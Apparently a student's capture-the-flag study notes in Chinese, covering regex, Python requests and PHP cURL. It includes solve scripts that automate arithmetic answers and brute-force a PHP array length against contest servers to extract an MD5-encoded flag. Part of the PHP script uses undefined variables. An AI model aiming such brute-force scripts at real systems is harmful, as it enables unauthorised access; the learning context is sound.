\s 匹配空格时注意不仅仅包括空格符,还包括制表符和换行符。
数学大师

借此学习一下python发包加正则 之前这种题都是让ai写的,但是现在发现,比赛好像不让用ai写了。
- 特殊字符
正则表达式中有一些特殊字符,它们具有特殊的含义。例如:
-
.:匹配任意单个字符(除了换行符)。 -
*:匹配前面的字符零次或多次。 -
+:匹配前面的字符一次或多次。 -
?:匹配前面的字符零次或一次。 -
\d:匹配任意数字字符(等价于[0-9])。 -
\w:匹配任意字母、数字或下划线字符(等价于[a-zA-Z0-9_])。

- 括号(分组)的核心作用
括号在正则里的核心是 **"捕获匹配的内容"**,方便后续通过 match.group(n) 提取:
-
match.group(1)→ 取第一个括号(\d*?)匹配的内容(比如算式里的第一个数字); -
match.group(2)→ 取第二个括号(.)匹配的内容(比如运算符-); -
match.group(3)→ 取第三个括号(\d*)匹配的内容(比如算式里的第二个数字)。
代码里 match.group(1) 就是取「第一个括号」匹配到的内容(8076164),match.group(2) 取「第二个括号」匹配到的内容(3449024),如果没有括号,你只能拿到整个匹配的字符串(比如 8076164-3449024?),还要自己手动拆分数字,非常麻烦。
|----------|------|-------------------|
| [] | 字符集合 | [A-Za-z] → 任意字母 |
[] 里的内容是 "候选字符列表",正则匹配时只会从中选一个字符匹配,多一个、少一个都不行,也不会匹配列表外的字符。
正好符号只有一个可以
- 基础用法拆解(结合例子)
| 字符集合写法 | 含义 | 能匹配的字符 | 不能匹配的字符 |
|---|---|---|---|
[A-Z] |
匹配任意一个大写字母 | A、B、C...Z | a、b、1、+、空格 |
[a-z] |
匹配任意一个小写字母 | a、b、c...z | A、1、-、× |
[A-Za-z] |
匹配任意一个大小写字母(你问的这个) | A、b、Z、x... | 1、+、-、空格 |
[0-9] |
匹配任意一个数字(等价于 \d) |
0、1、2...9 | a、+、× |
[\+\-\×\÷] |
匹配加减乘除中的任意一个运算符 | +、-、×、÷ | 1、a、空格、. |
⚠️ 注意:+、- 在正则里是特殊字符,但放在 [] 里时,大部分情况不用转义(新手为了稳妥,加 \ 转义也可以,比如 [\+\-])。
pattern = r'(\d+)([\+\-\×\÷])(\d+)\?'

需要获取的分组用括号,
题目描述
数学大师
250 pts
出题: Kengwang
难度: 中等
Kengwang 的数学特别差, 他的计算器坏掉了, 你能快速帮他完成数学计算题吗?
每一道题目需要在 5 秒内解出, 传入到
$_POST['answer']中, 解出 50 道即可, 除法取整
本题依赖 session,请在请求时开启 session cookie
题目说除法取整,需要把除的算法/改成//。
初始化Session,保持cookie(满足session依赖要求)
session = requests.Session()
python发包学习

导入requests模块,调用requests模块的get方法,设置参数为url。
每次调用 requests 请求之后,会返回一个 response 对象,该对象包含了具体的响应信息,如状态码、响应头、响应内容等:

一、先明确 requests.get() 的正确参数结构
官方定义的核心签名是:
requests.get(url, params=None, **kwargs)-
url:唯一的位置参数(必须传,且放在第一个); -
params:可选的关键字参数 (GET 的查询参数,拼在 URL 后,比如?id=1); -
**kwargs:其他所有可选关键字参数(比如headers、timeout、proxies等)。
简单说:requests.get() 只有第一个位置是固定给 url 的,剩下的参数都要通过「关键字」指定(比如 params=xxx、headers=xxx),不存在 "第二个传数据、第三个传参数" 的写法。
一、先理清 Python 函数参数的核心规则
requests.get(url, params=None, **kwargs) 的参数分为三类,这是判断是否要指定参数名的关键:
| 参数类型 | 示例 | 传参规则 |
|---|---|---|
| 无默认值的位置参数 | url |
必须传,且可以不指定参数名(按顺序传) |
| 有默认值的可选参数 | params |
可传可不传,可位置传 / 可关键字传 |
| 可变关键字参数 | **kwargs |
只能指定参数名 传(比如 headers=xxx) |
简单说:params 技术上可以 "不指定参数名"(位置传参),但强烈建议指定------ 这是规范且不易出错的写法。
二、两种传参方式对比(结合你的场景)
- 指定参数名传
params(推荐✅)
这是最规范、可读性最高的写法,不管后续加多少其他参数(比如 headers、timeout),都不会乱:
import requests
url = "http://challenge.imxbt.cn:32486/"
# 指定参数名 params=xxx,清晰易懂
resp = requests.get(
url, # 位置传url(无默认值,必须传)
params={"page": 1}, # 关键字传params(推荐)
headers={"User-Agent": "Chrome/120"}, # **kwargs,必须关键字传
timeout=5
)
# 最终URL会变成:http://challenge.imxbt.cn:32486/?page=1- 不指定参数名(位置传
params)(不推荐❌)
把 params 的值直接放在 url 后的第二个位置,也能运行,但可读性差、易出错:
import requests
url = "http://challenge.imxbt.cn:32486/"
# 不指定参数名,把params的值放在第二个位置(位置传参)
resp = requests.get(
url, # 第一个位置:url
{"page": 1}, # 第二个位置:对应params(不推荐)
headers={"User-Agent": "Chrome/120"},
timeout=5
)⚠️ 风险:如果后续你不小心把顺序搞混(比如把 timeout 放在第二个位置),就会报错:
# 错误示例:把timeout放在第二个位置,被当成params传,直接报错
resp = requests.get(url, 5, headers={"User-Agent": "Chrome/120"})
# 报错:params必须是字典/列表等,不能是数字- 不传
params(最常见)
如果不需要传查询参数,直接省略 params 即可(因为它的默认值是 None),这也是你 "数学大师" 脚本里的常态:
import requests
url = "http://challenge.imxbt.cn:32486/"
# 不传params,用默认值None,只传url + headers + timeout
resp = requests.get(
url,
headers={"User-Agent": "Chrome/120"},
timeout=5
)- 通用参数(**kwargs,所有 HTTP 方法都支持)
这些是 requests.get 最常用的配置,标⭐的是你写脚本必用的:
| 参数名 | 类型 | 作用(通俗理解) | 你的 CTF 场景用途 |
|---|---|---|---|
⭐headers |
字典 / None | 请求头,伪装浏览器 / 传递身份标识 | 加User-Agent避免服务器拦截脚本 |
⭐timeout |
数字 / 元组 / None | 请求超时时间(如5=5 秒内无响应则失败) |
防止脚本卡在某个请求上(CTF 必加) |
cookies |
字典 / CookieJar/None | 手动传递 Cookie(Session 会自动处理) | 特殊场景下手动设置 Cookie(如绕过登录) |
⭐proxies |
字典 / None | 代理配置(抓包 / 绕 IP 限制) | 用 Burp 抓包时配置{"http":"http://127.0.0.1:8080"} |
verify |
布尔 / 字符串 / None | 是否验证 HTTPS 证书(默认 True) | 访问 HTTPS 题目时,证书无效则设为False绕过 |
allow_redirects |
布尔 | 是否允许自动重定向(默认 True) | 题目跳转页面时保持请求连续 |
data |
字典 / 字符串 / 字节 / None | 请求体数据(GET 一般不用,POST 常用) | 极少数 GET 接口要求传请求体时用 |
json |
字典 / None | 以 JSON 格式传请求体(GET 一般不用) | 同上,GET 场景极少用 |
cert |
字符串 / 元组 / None | HTTPS 客户端证书路径 | 极特殊场景(如题目要求客户端证书) |
stream |
布尔 | 是否流式接收响应(默认 False) | 下载大文件时用,CTF 脚本一般不用 |
auth |
元组 / None | HTTP 认证(如 Basic/Digest 认证) | 题目要求账号密码认证时用 |
现在大概会写了

python
# 导入 requests 包
import requests
import re
req=requests.session()
# 发送请求
answer=0
i=0
while i<52:
i+=1
response = req.post('http://challenge.imxbt.cn:31008/',data={'answer':answer})
content = response.text
print(content)
match = re.search(r'Tell me in 3 second (\d+)([\+\-\×\÷])(\d+)\?',content)
if match:
num1 = int(match.group(1))
operator = match.group(2)
num2 = int(match.group(3))
if operator == '+':
answer = num1 + num2
elif operator == '-':
answer = num1 - num2
elif operator == '×':
answer = num1 * num2
elif operator == '÷':
answer = num1 // num2
Advanced Usage --- Requests 2.32.5 documentation
官方教程虽然是英文的。
其他数据类型的post提交,json,Multipart-Encoded File是不同的
玩原神玩的
php
<?php
highlight_file(__FILE__);
error_reporting(0);
include 'flag.php';
if (sizeof($_POST['len']) == sizeof($array)) {
ys_open($_GET['tip']);
} else {
die("错了!就你还想玩原神?❌❌❌");
}
function ys_open($tip) {
if ($tip != "我要玩原神") {
die("我不管,我要玩原神!😭😭😭");
}
dumpFlag();
}
function dumpFlag() {
if (!isset($_POST['m']) || sizeof($_POST['m']) != 2) {
die("可恶的QQ人!😡😡😡");
}
$a = $_POST['m'][0];
$b = $_POST['m'][1];
if(empty($a) || empty($b) || $a != "100%" || $b != "love100%" . md5($a)) {
die("某站崩了?肯定是某忽悠干的!😡😡😡");
}
include 'flag.php';
$flag[] = array();
for ($ii = 0;$ii < sizeof($array);$ii++) {
$flag[$ii] = md5(ord($array[$ii]) ^ $ii);
}
echo json_encode($flag);
} 错了!就你还想玩原神?❌❌❌highlight_file(__FILE__):highlight_file()是 PHP 内置函数,作用是高亮显示指定文件的源代码 ;__FILE__是 PHP 魔术常量,代表当前执行文件的完整路径 + 文件名,这行代码会把当前 PHP 文件的代码高亮展示出来。error_reporting(0):error_reporting()用于设置 PHP 的错误报告级别,参数0表示关闭所有错误提示,即使代码有语法 / 运行错误也不会显示。include 'flag.php':引入并执行flag.php文件的内容(flag.php里应该定义了$array变量和 flag 相关内容);如果文件不存在会报警告,但脚本不会终止(区别于require)。sizeof($arr):等同于count($arr),计算数组的元素个数(也可用于可数对象)。$_POST['len']:接收 POST 请求中名为len的参数(要求是数组)。die("提示语"):等同于exit(),输出指定字符串后立即终止脚本运行------ 这就是你看到错误提示的核心函数。- 这段逻辑:只有 POST 提交的
len数组的元素个数,和flag.php里$array数组的元素个数完全相等,才会执行ys_open()函数;否则直接输出错误提示并终止。 function ys_open($tip):定义自定义函数ys_open,接收一个参数$tip。- 逻辑:只有传入的
$tip(即$_GET['tip'])严格等于字符串"我要玩原神",才会调用dumpFlag();否则输出提示并终止。 isset($_POST['m']):检查 POST 参数m是否存在(且不为null)。empty($var):检查变量是否 "空"(包括空字符串、0、false、null、空数组、未定义等)。md5($str):计算字符串的 MD5 哈希值(返回 32 位十六进制字符串)。ord($char):返回单个字符的 ASCII 码值(比如ord('a')返回 97)。^:PHP 中的按位异或运算符,将两个数值的二进制位进行异或运算。json_encode($arr):将数组转换为 JSON 格式字符串并输出。- 这段逻辑:
- 先检查 POST 的
m是数组且长度为 2,否则终止; - 再检查
m[0]必须是"100%",m[1]必须是"love100%"拼接m[0]的 MD5 值(即love100%5154a9657665159d8475328169306e78),否则终止; - 最后循环
$array,将每个字符的 ASCII 码与索引异或后取 MD5,最终输出 JSON 格式的$flag数组。
- 先检查 POST 的
这题(sizeof(_POST\['len'\]) == sizeof(array)),它没给$array,估计是在flag.php里面要爆破,但是在burpsuite一个一个添加好像有点过于麻烦了,学习一下写脚本。
既然如此学习php写脚本吧。
php发包学习
流程都是固定的。
get请求
php
<?php
// 初始化cURL
$ch = curl_init();
// 设置选项
curl_setopt($ch, CURLOPT_URL, "http://challenge.imxbt.cn:32667/");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); // 返回内容而不直接输出
curl_setopt($ch, CURLOPT_HEADER, false); // 不包含响应头
// 执行请求
$response = curl_exec($ch);
// 获取HTTP状态码
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
// 关闭cURL
curl_close($ch);
// 处理响应
if ($httpCode == 200) {
echo "请求成功: " . $response;
} else {
echo "请求失败,状态码: " . $httpCode;
}
?>
post数据
php
<?php
$curl= curl_init();
$options = [
CURLOPT_URL => 'http://challenge.imxbt.cn:32667/',
CURLOPT_RETURNTRANSFER => true,
CURLOPT_TIMEOUT => 10,
CURLOPT_POST => true, // 声明这是POST请求
CURLOPT_POSTFIELDS => 'username=原神玩家&age=18', // POST参数(表单格式)
CURLOPT_HTTPHEADER => [ // 必加:告诉服务端参数格式
'Content-Type: application/x-www-form-urlencoded'
]
];
curl_setopt_array($curl, $options);
$response = curl_exec($curl);
if (curl_errno($curl)) {
die("cURL错误:" . curl_error($curl));
}
curl_close($curl);
echo "POST请求响应:<br>";
var_dump($response);
?>很多东西都是固定的,只要修改opt里的参数就行,CURLOPT_POSTFIELDS是提交post数据
echo strip_tags($response);
去掉标签
现在开始爆破len
php传post数组
一、POST 传递数组的核心规则(PHP 专属)
PHP 之所以能识别 POST 中的数组,核心是参数名必须带[]后缀------ 这是 PHP 的约定,其他语言(如 Python/Java)无此规则,仅针对 PHP 接收 POST 参数有效。
核心规则总览
| 规则类型 | 具体说明 |
|---|---|
| 基础语法 | 参数名后加[](如len[]),PHP 会自动将同名的多个len[]解析为数组 |
| 索引型数组 | 无指定下标:len[]=0&len[]=1 → $_POST['len'] = [0,1](自动按顺序索引) |
| 关联型数组 | 指定下标:m[0]=100%&m[1]=xxx → $_POST['m'] = ['0'=>'100%', '1'=>'xxx'] |
| 多维数组 | 支持多层:user[name]=test&user[age]=18 → $_POST['user'] = ['name'=>'test', 'age'=>18] |
| 特殊字符处理 | 数组值中的特殊字符(%、中文、空格)需 URL 编码(如100%编码为100%25) |
| 空值 / 长度判断 | sizeof($_POST['len']) 可直接获取数组长度(你之前核心用到的判断) |
不对,先学下匹配
进入下一个条件会显示<\code>我不管,我要玩原神!😭😭😭current
匹配这个,然后strpos会返回匹配到的位置,所以用弱等于,不要用强等。
php
<?php
for($i=0;$i<50;$i++){
$curl= curl_init();
$data .= "len[]=" . $i . "&";
// $data="len[]=0&len[]=1&len[]=2&len[]=3&len[]=4&len[]=5&len[]=6&len[]=7&len[]=8&len[]=9&len[]=10&len[]=11&len[]=12&len[]=13&len[]=14&len[]=15&len[]=16&len[]=17&len[]=18&len[]=19&len[]=20&len[]=21&len[]=22&len[]=23&len[]=24&len[]=25&len[]=26&len[]=27&len[]=28&len[]=29&len[]=30&len[]=31&len[]=32&len[]=33&len[]=34&len[]=35&len[]=36&len[]=37&len[]=38&len[]=39&len[]=40&len[]=41&len[]=42&len[]=43&len[]=44";
$options = [
CURLOPT_URL => 'challenge.imxbt.cn:30158',
CURLOPT_RETURNTRANSFER => true,
CURLOPT_TIMEOUT => 10,
CURLOPT_POST => true, // 声明这是POST请求
CURLOPT_POSTFIELDS => $data, // POST参数(表单格式)
CURLOPT_HTTPHEADER => [ // 必加:告诉服务端参数格式
'Content-Type: application/x-www-form-urlencoded'
]
];
curl_setopt_array($curl, $options);
$response = curl_exec($curl);
if (curl_errno($curl)) {
die("cURL错误:" . curl_error($curl));
}
curl_close($curl);
echo "POST请求响应:";
echo ($response);
echo "current request:";
echo $data;
if (strpos($response, '</code>我不管,我要玩原神!') ==true) {
// echo "
// len长度匹配成功,响应中没有错误提示!<br>";
$array_length = $test_len;
echo "✅ 找到$array的真实长度:{$test_len}<br>";
echo "✅ 本次响应(len长度匹配):{$response_clean}<br>";
break;
}
}
?>
匹配到了
下一个if条件,正确的tip参数:在GET请求中传递tip="我要玩原神",以通过ys_open的检查。
现在看下
php
<?php
if(empty($a) || empty($b) || $a != "100%" || $b != "love100%" . md5($a)) {
die("某站崩了?肯定是某忽悠干的!😡😡😡");
}
?>咋过,有点绕,满足条件就die,然后都是或,所以一个都不能满足,a和b不能为空,$a=100%
并且b=love100%.md5(a),那这直接运行就可以了 
$data="len\[\]=0&len\[\]=1&len\[\]=2&len\[\]=3&len\[\]=4&len\[\]=5&len\[\]=6&len\[\]=7&len\[\]=8&len\[\]=9&len\[\]=10&len\[\]=11&len\[\]=12&len\[\]=13&len\[\]=14&len\[\]=15&len\[\]=16&len\[\]=17&len\[\]=18&len\[\]=19&len\[\]=20&len\[\]=21&len\[\]=22&len\[\]=23&len\[\]=24&len\[\]=25&len\[\]=26&len\[\]=27&len\[\]=28&len\[\]=29&len\[\]=30&len\[\]=31&len\[\]=32&len\[\]=33&len\[\]=34&len\[\]=35&len\[\]=36&len\[\]=37&len\[\]=38&len\[\]=39&len\[\]=40&len\[\]=41&len\[\]=42&len\[\]=43&len\[\]=44&m0=100%&m1=love100%30bd7ce7de206924302499f197c7a966";
但是需要对%进行url编码
Content-Type: application/x-www-form-urlencoded的作用是告诉服务端 "参数是key=value&key2=value2的表单格式" ,但它不会自动处理 URL 特殊字符(比如%)。
%在 URL / 表单参数中是转义符 (比如%25代表%、%20代表空格),直接传100%会被服务端解析为:
- 服务端尝试把
%后面的字符当作 "十六进制编码",但%后面没有有效字符(比如100%的%后无内容),会直接丢弃%;
额外需要用别的函数处理的参数可以用变量拼接,拼接的时候记得加&
php
$flag[] = array();
for ($ii = 0;$ii < sizeof($array);$ii++) {
$flag[$ii] = md5(ord($array[$ii]) ^ $ii);
}
echo json_encode($flag);看起来要还原,它的md5的来源是由flag的每一个字符和下表异或得到的,可以爆破md5,找到对应的值然后和下标异或。
但是脚本的话需要匹配那个md5数据。
preg_match() 是 PHP 中用于执行正则表达式匹配的函数,它的第三个参数(这里是 $matches)是引用传递的数组,函数会自动把匹配到的结果填充到这个数组里,
php
int preg_match (
string $pattern, // 参数1:正则表达式模式
string $subject, // 参数2:要匹配的目标字符串
array &$matches = null, // 参数3:【引用传递】存储匹配结果的数组(可选)
int $flags = 0, // 参数4:匹配标志(可选,默认0)
int $offset = 0 // 参数5:从字符串的哪个位置开始匹配(可选,默认0)
)
php
preg_match('/\[\"(.*?)\"\]/', $response, $matches);
结合你的场景 /\["(.*?)"\]/,匹配过程是:
- 先找到字符串里的
["; - 然后从第一个
"后开始,匹配最少的字符,直到遇到第一个"]为止;
